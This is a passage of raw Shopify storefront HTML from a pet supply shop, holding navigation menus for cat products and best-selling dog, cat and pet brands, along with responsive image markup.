    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
